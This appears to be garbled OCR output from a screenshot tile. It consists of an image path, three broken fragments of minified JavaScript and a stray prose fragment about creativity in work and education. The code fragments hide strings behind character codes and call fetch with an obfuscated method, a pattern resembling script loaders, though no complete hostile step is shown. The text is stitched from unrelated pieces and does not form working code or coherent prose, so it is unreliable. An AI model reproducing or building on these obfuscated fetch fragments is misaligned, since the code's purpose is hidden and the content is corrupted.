
 u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String
,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
d creativity in work and education.